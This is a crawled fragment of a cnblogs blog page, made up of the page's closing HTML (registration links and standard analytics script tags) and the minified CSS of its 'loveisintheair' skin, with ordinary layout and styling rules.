    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>



		</div><!--end: footer -->
	</div><!--end: sideBar 侧边栏容器 -->
</div><!--end: home 自定义的最大容器 -->
</center>



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8CE1tT_puDpHgc1zrpsLVP90rNhA2nLteiyUR4dZrSSI4yT3NcG7ByA9nSPqOnIRBEpEVxKglKv2LHwy9cKQoD-yovgVIB2MKUEsChzngd_Wb4wS3vQDWhuylxBEFfH248qQahLOeYyrTFl1RU_mKtc" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cnblogs.com/skins/loveisintheair/bundle-loveisintheair.min.css?v=2eeF5VFetkv0ebUrveBo_MjLCMmhO1B4PudZOUBLn1Y
body_size: 2052
content:
#EntryTag{margin-top:20px;font-size:12px;color:#808080}.topicListFooter{text-align:right;margin-right:10px;margin-top:10px}#divRefreshComments{text-align:right;margin-right:10px;margin-bottom:5px;font-size:12px}*{margin:0;padding:0}html{height:100%}body{color:#000;background:#fff;font-family:'PingFang SC','Microsoft YaHei','Helvetica Neue','Helvetica','Arial',sans-serif;font-size:9pt;min-height:101%;background:url('/skins/loveisintheair/images/bg_body.gif') repeat-x top left}@media only screen and (min-width:768px){body.has-navbar{background-position-y:44px}body.has-bannerbar{background-position-y:76px}}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}li{list-style:none}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}a:link{color:#000;text-decoration:none}a:visited{color:#000;text-decoration:none}a:hover{color:#f33;text-decoration:underline}a:active{color:#000;text-decoration:none}.clear{clear:both}.navbar{padding-left:20px;padding-right:20px;padding-top:6px;padding-bottom:6px;background-position-y:48px}.navbar a:link,.navbar a:active,.navbar a:hover,.navbar a:visited{color:#816d65}.navbar>nav{color:#816d65}.navbar>nav .navbar-search{background-color:#7fccf030}#home{margin:0 auto;width:1002px;text-align:left}#header{height:232px;background:url('/skins/loveisintheair/images/banner.gif') no-repeat top center;padding-bottom:5px}#blogTitle{height:232px;clear:both;position:relative}#blogTitle h1{font-size:26px;font-weight:bold;line-height:1.5em;float:left;position:absolute;left:20px;top:65px}#blogTitle h2{line-height:1.5em;float:left;text-align:right;color:#816d65;position:absolute;top:110px;left:25px}#blogTitle a{color:#816d65}#blogLogo{float:right}#navigator{height:20px;clear:both}#navList{height:25px;min-height:25px;float:left}#navList li{float:left}#navList a{display:block;width:5em;height:19px;_height:24px;float:left;text-align:center;padding-top:5px;border-right:1px solid #ccc}#navList a:link,#navList a:visited,#navList a:active{color:#fff}#navList a:hover{color:#fff;background-color:#f33;text-decoration:none}a.aHeaderXML{background:transparent url('/skins/loveisintheair/images/rss.gif') no-repeat center center}a.aHeaderXML img{display:none}.blogStats{float:right;color:#fff;margin-top:5px;margin-right:2px;text-align:right}#topicList{width:740px;min-height:200px;padding:10px 0 10px 10px;margin-top:10px;float:left;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.day{min-height:10px;_height:10px;margin-bottom:15px;padding-bottom:5px}.dayTitle{width:740px;min-height:25px;_height:25px;font-weight:bold;color:#666;font-size:14px;border-bottom:1px solid #000;margin-bottom:5px;color:#816d65}.dayTitle a:link,.dayTitle a:visited,.dayTitle a:active{color:#816d65}.postTitle{font-weight:bold;line-height:1.5em;width:740px;font-size:14px;min-height:25px;_height:25px}.postTitle a:link,.postTitle a:visited,.postTitle a:active{color:#444}.postTitle a:hover{color:#f60;text-decoration:none}.postCon{line-height:1.5em;width:740px;padding:10px 0;font-size:14px}.postDesc{float:right;width:500px;text-align:right;padding-right:5px;color:#333;margin-top:5px}.postDesc a:link,.postDesc a:visited,.postDesc a:active{color:#816d65}.postDesc a:hover{color:#82ceeb;text-decoration:underline}.postSeparator{clear:both;height:20px;margin:0 auto 15px auto;border-bottom:1px dashed #666}#sideBar{width:230px;_width:234px;min-height:200px;padding:10px 10px 5px 0;float:right;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}.newsItem .catListTitle{display:none}.newsItem{padding:15px 0 5px 10px;margin-bottom:8px;line-height:170%}#calendar{width:229px}#calendar .Cal{width:100%;line-height:1.5em}#calendar td,#calendar th{font-size:12px}.Cal{border:0 solid #000;color:#816d65}.CalTitle{background:#fff;color:#82ceeb;font-weight:bold;height:30px;text-align:center;width:100%}.CalDayHeader{background:url('/skins/loveisintheair/images/bg_cal_day.gif') 50% 0 no-repeat;color:#fff;padding-bottom:5px}.CalNextPrev a:link,.CalNextPrev a:visited,.CalNextPrev a:active{font-weight:bold;background-color:#fff}.CalNextPrev a:hover{font-weight:bold;background-color:#82ceeb;color:#fff}#calendar table a:link,#calendar table a:visited,#calendar table a:active{font-weight:bold;color:#74584b}#calendar table a:hover{color:#fff;text-decoration:none;background-color:#82ceeb}.CalWeekendDay{background:#e9f7fa}.CalTodayDay{background:url('/skins/loveisintheair/images/bg_cal_today.gif') 50% 0 no-repeat;color:#fff}.catListTitle{font-weight:bold;min-height:40px;*height:40px;line-height:40px;text-align:left;margin-top:10px;margin-bottom:10px;background:url('/skins/loveisintheair/images/bg_li.gif') left center no-repeat;padding-left:35px;color:#82ceeb;font-size:20px}#leftcontentcontainer li{font-size:14px;line-height:1.8em}#leftcontentcontainer a{color:#816d65}.catListComment{line-height:1.5em}.divRecentComment{color:#666}#sideBarMain ul{line-height:1.5em}#topics{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;word-break:break-all}#topics .postTitle{font-size:18px;font-weight:bold;border-bottom:1px solid #999;float:left;line-height:1.5em;width:100%;padding-left:5px;margin-bottom:10px}a.postTitle2{color:#000}a.postTitle2:hover{color:#f33}.postBody{padding:5px 2px 5px 5px;line-height:1.6;color:#000;font-size:14px}.postBody a:link,.postBody a:active,.postBody a:visited{color:#000;text-decoration:underline}.postBody a:hover{color:#f33}#EntryTag{font-size:9pt;color:#666}#EntryTag a{margin-left:5px}#EntryTag a:link,#EntryTag a:visited,#EntryTag a:active{color:#666}#EntryTag a:hover{color:#f60}#topics .postDesc{float:right;width:100%;text-align:right;padding-right:5px;color:#666;margin-top:5px}.feedback_area_title{font-weight:bold;margin-top:20px;padding-bottom:5px;border-bottom:1px solid #333;margin-bottom:10px;padding-left:8px;font-size:14px}.feedbackListSubtitle{color:#666}.feedbackListSubtitle a:link,.feedbackListSubtitle a:visited,.feedbackListSubtitle a:active{color:#37b1df;font-weight:normal}.feedbackListSubtitle a:hover{color:#f33;text-decoration:none}.feedbackManage{width:200px;text-align:right;float:right}.feedbackManage a:link,.feedbackManage a:visited,.feedbackManage a:active{color:#333}.feedbackCon{border-bottom:1px solid #ccc;background:url('/skins/loveisintheair/images/comment.gif') no-repeat 5px 0;padding:15px 18px 10px 40px;min-height:35px;_height:35px;margin-bottom:1em;line-height:1.5em}#divRefreshComments{text-align:right;margin-bottom:10px}.commenttb{width:320px}#AjaxHolder_PostComment_divCommnentArea td{font-size:12px;padding:3px}#AjaxHolder_PostComment_divCommnentArea a:link,#AjaxHolder_PostComment_divCommnentArea a:visited,#AjaxHolder_PostComment_divCommnentArea a:active{color:#816d65}.entrylistTitle{font-size:16px;font-weight:bold;border-bottom:1px solid #000;text-align:left;padding-bottom:3px;padding-right:10px}.entrylistDescription{color:#666;text-align:left;padding-top:5px;padding-bottom:5px;padding-right:10px;margin-bottom:10px}.entrylistItem{min-height:20px;_height:20px;margin-bottom:30px;padding-bottom:5px;width:100%}.entrylistPosttitle{font-size:11pt;font-weight:bold;border-bottom:1px dashed #816d65;line-height:1.5em;width:100%;padding-left:5px}.entrylistPosttitle a:hover{text-decoration:none}.entrylistPostSummary{margin-top:5px;padding-left:5px;margin-bottom:5px;font-size:14px;line-height:150%}.entrylistItemPostDesc{text-align:right;color:#666}.entrylistItemPostDesc a:link,.entrylistItemPostDesc a:visited,.entrylistItemPostDesc a:active{color:#666}.entrylistItemPostDesc a:hover{color:#f60}.entrylist .postSeparator{clear:both;width:100%;font-size:0;line-height:0;margin:0;padding:0;height:0;border:none}.PostListTitle{font-size:11pt;font-weight:bold;border-bottom:1px solid #000;text-align:right;padding-bottom:3px;padding-right:10px}h1.PostListTitle{text-align:left;font-size:18px}.pager{text-align:right;margin-right:10px}.PostList{border-bottom:1px solid #ccc;clear:both;min-height:1.5em;_height:1.5em;padding-top:10px;padding-left:5px;padding-right:5px;margin-bottom:5px}.postTitl2{float:left;font-size:14px;line-height:150%}.postDesc2{color:#666;float:right}.postText2{clear:both;color:#666;line-height:150%}#profile a,#profile a:link,#profile a:active,#profile a:visited{color:#816d65}.pfl_feedback_area_title{text-align:right;line-height:1.5em;font-weight:bold;border-bottom:1px solid #666;margin-bottom:10px}.pfl_feedbackItem{border-bottom:1px solid #000;margin-bottom:20px}.pfl_feedbacksubtitle{width:100%;border-bottom:1px dotted #666;height:1.5em;font-size:14px}.pfl_feedbackname{float:left}.pfl_feedbackManage{float:right}.pfl_feedbackCon{color:#000;padding-top:5px;padding-bottom:5px;line-height:150%}.pfl_feedbackAnswer{color:#816d65;line-height:150%;margin-bottom:10px}.tdSentMessage{text-align:right}.errorMessage{width:300px;float:left}.divPhoto{border:1px solid #ccc;padding:2px;margin-right:10px}.thumbTitle{font-size:16px;font-weight:bold;border-bottom:1px solid #000;text-align:left;padding-bottom:3px;padding-right:10px}.thumbDescription{color:#666;text-align:left;padding-top:5px;padding-bottom:5px;padding-right:10px;margin-bottom:10px}#footer{text-align:center;min-height:15px;_height:15px;border-top:1px solid #000;margin-top:10px;padding-top:10px;margin-bottom:20px}.personInfo{margin-bottom:20px}.pages{text-align:right}.postBody p,.postCon p{margin:5px auto 5px auto}.postBody h2{font-size:150%;margin:15px auto 2px auto;font-weight:bold}.postBody h3{font-size:120%;margin:15px auto 2px auto;font-weight:bold}.postBody h4{font-size:110%;margin:15px auto 2px auto;font-weight:bold;color:#333}.postBody h5{font-size:100%;margin:15px auto 2px auto;font-weight:bold;color:#333}.postBody a:link,.postBody a:visited,.postBody a:active{text-decoration:underline}.postCon a:link,.postCon a:visited,.postCon a:active{text-decoration:underline}.postBody ul,.postCon ul{margin-left:2em}.postBody li,.postCon li{list-style-type:disc;margin-bottom:1em}.blog_comment_body a:link,.blog_comment_body a:visited,.blog_comment_body a:active{text-decoration:underline}#thumbnails .divPhoto{display:inline-flex;margin-bottom:10px}#thumbnails .divPhoto img{max-width:300px}#cnblogs_post_body img{max-width:740px}